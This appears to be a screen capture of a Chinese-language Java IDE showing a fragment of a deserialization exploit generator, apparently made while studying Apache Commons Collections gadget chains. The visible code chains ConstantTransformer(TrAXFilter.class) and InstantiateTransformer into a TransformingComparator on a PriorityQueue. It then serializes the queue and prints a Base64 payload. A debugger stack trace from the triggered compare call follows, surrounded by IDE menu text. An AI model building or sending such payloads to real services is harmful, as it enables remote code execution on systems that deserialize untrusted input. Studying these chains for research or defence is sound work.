 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc [D:\Data\secquan\exp\cc] - urldnsre.java
cc src main java org example urldnsre main
org.example.urldnsre
项目
urldnsre.java Integer.java TransformingComparator.java ChainedTransformer.java src.zip!\...\PriorityQueue.java Comparator.java src\...\PriorityQueue.java TemplatesImpl.java
TrAXFilter.java
urldnsre
resources
test
java
target
classes
org
example
Persion
Test
Testre
BeanTest
CC1
CC2
CC3
CC4
结构
urldnsre
main(String[]): void
18 2 5
42 Transformer[] transformers = new Transformer[]{
43 new ConstantTransformer(TrAXFilter.class),
44 new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
45 };
46 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
47
48 TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
49 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
50 priorityQueue.add(1);
51 priorityQueue.add(1);
52
53
54
55 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
56 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
57 objectOutputStream.writeObject(priorityQueue);
58
59 byte[] bytes = byteArrayOutputStream.toByteArray();
60 Base64.Encoder encoder = Base64.getEncoder();
61 String s = encoder.encodeToString(bytes);
62 System.out.println(s);
项目
Bookmarks
结构
数据库
SciView
Maven
通知
调试: org.example.urldnsre
调试器 控制台
帧 线程
"main"@1 在组 "main": 正在运行
compare:81, TransformingComparator (org.apache.commons.collections4.comparators
siftUpUsingComparator:669, PriorityQueue (java.util)
siftUp:645, PriorityQueue (java.util)
offer:344, PriorityQueue (java.util)
add:321, PriorityQueue (java.util)
main:51, urldnsre (org.example)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {TransformingComparator@609}
obj1 = {Integer@622} 1
obj2 = {Integer@622} 1
this.transformer = {ChainedTransformer@608}
this.decorated = {ComparableComparator@623}
内存 开销
.. 计数 差异
未加载类。 加载类
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
已到达断点 (片刻 之前) 51:1 CRL 英